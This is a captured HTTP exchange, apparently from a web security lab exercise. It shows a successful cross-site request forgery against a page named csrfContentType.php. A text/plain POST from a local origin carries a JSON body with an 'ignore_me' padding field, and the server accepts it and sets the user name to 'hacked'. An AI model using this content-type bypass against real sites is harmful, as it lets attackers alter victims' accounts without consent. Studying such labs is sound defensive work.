 POST https://labs.cai.do/csrfContentType.php HTTP/1.1
host: labs.cai.do
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
png,image/svg+xml,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br, zstd
Referer: http://127.0.0.1:8000/
Content-Type: text/plain
Content-Length: 44
Origin: http://127.0.0.1:8000
Connection: keep-alive
Cookie: PHPSESSID=82cb08329e2fc32d3d287d2eb4f1acfc; user_name=aaaaaa
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: cross-site
Priority: u=0, i
{"name":"hacked","ignore_me":"=something"}
HTTP/1.1 200 OK
Date: Fri, 19 Sep 2025 23:25:00 GMT
Content-Type: application/json
Content-Length: 52
Connection: keep-alive
CF-RAY: 981cd6fedacc9531-LIM
Cache-Control: no-store, no-cache, must-revalidate
Content-Encoding: br
expires: Thu, 19 Nov 1981 08:52:00 GMT
pragma: no-cache
rndr-id: 3c9c963f-2a33-4648
Set-Cookie: user_name=hacked; path=/
vary: Accept-Encoding
x-render-origin-server: Apache/2.4.65 (Debian)
cf-cache-status: DYNAMIC
Server: cloudflare
alt-svc: h3=":443"; ma=86400
{"success":true,"message":"Name updated successfully"}